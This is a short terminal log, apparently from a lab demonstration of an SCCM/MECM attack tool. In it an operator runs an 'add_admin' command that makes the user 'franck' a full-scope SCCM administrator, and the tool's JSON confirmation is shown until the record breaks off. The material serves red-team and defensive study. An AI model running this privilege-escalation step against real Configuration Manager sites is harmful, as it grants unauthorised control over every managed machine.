 () (C:\) >> add_admin franck S-1-5-21-3544182104-1320166847-3102157022-1117
[15:38:28] INFO     Tasked SCCM to add franck as an administrative user.
[15:38:29] INFO     [+] Successfully added franck as an admin.
[15:38:29] DEBUG    {
"@odata.context": "https://mecm.sccm.lab/AdminService/wmi/$metadata#SMS_Admin/$entity",
"@odata.etag": "16777226",
"AccountType": 128,
"AdminID": 16777226,
"AdminSid": "S-1-5-21-3544182104-1320166847-3102157022-1117",
"Categories": [
"SMS00ALL"
],
"CategoryNames": [
"All"
],
"CollectionNames": [
"All Systems",
"All Users and User Groups"
],
"CreatedBy": "SCCMLAB\\carol",
"CreatedDate": "2024-04-02T13:38:29Z",
"DisplayName": "franck",